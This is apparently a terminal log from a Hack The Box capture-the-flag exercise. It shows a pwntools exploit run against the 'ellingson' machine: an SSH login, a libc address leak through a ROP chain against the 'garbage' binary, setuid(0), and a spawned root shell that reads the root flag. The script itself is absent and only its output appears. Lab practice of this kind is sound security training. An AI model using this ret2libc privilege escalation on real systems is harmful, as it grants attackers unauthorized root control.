 root@kali:~/Desktop/HTB/boxes/ellingson/exploit# ./exploit.py
[+] Connecting to ellingson.htb on port 22: Done
/usr/lib/python2.7/dist-packages/paramiko/ecdsakey.py:164: CryptographyDeprecationWarning: Support for unsafe construction of public numbers from encoded data will be removed in a future version. Please use Elli
pticCurvePublicKey.from_encoded_point
  self.ecdsa_curve.curve_class(), pointinfo
/usr/lib/python2.7/dist-packages/paramiko/kex_ecdh_nist.py:39: CryptographyDeprecationWarning: encode_point has been deprecated on EllipticCurvePublicNumbers and will be removed in a future version. Please use E
llipticCurvePublicKey.public_bytes to obtain both compressed and uncompressed point encoding.
  m.add_string(self.Q_C.public_numbers().encode_point())
/usr/lib/python2.7/dist-packages/paramiko/kex_ecdh_nist.py:96: CryptographyDeprecationWarning: Support for unsafe construction of public numbers from encoded data will be removed in a future version. Please use
EllipticCurvePublicKey.from_encoded_point
  self.curve, Q_S_bytes
/usr/lib/python2.7/dist-packages/paramiko/kex_ecdh_nist.py:111: CryptographyDeprecationWarning: encode_point has been deprecated on EllipticCurvePublicNumbers and will be removed in a future version. Please use
EllipticCurvePublicKey.public_bytes to obtain both compressed and uncompressed point encoding.
  hm.add_string(self.Q_C.public_numbers().encode_point())
[*] margo@ellingson.htb:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Starting remote process '/usr/bin/garbage' on ellingson.htb: pid 8111
[*] '/root/Desktop/HTB/boxes/ellingson/exploit/garbage'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/root/Desktop/HTB/boxes/ellingson/exploit/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded cached gadgets for './garbage'
[*] puts@plt: 0x401050
[*] __libc_start_main: 0x403ff0
[*] pop rdi gadget: 0x40179b
[+] Leaked __libc_start_main: 0x7f0e56addab0
[*] Calculated libc address: 0x7f0e56abc000
[*] Setting uid to 0
[+] /bin/sh: 0x7f0e56c6fe9a
[+] system: 0x7f0e56b0b440
[*] Switching to interactive mode
access denied.
# $ whoami
root
# $ id
uid=0(root) gid=1002(margo) groups=1002(margo)
# $ cat /root/root.txt
1cc73
# $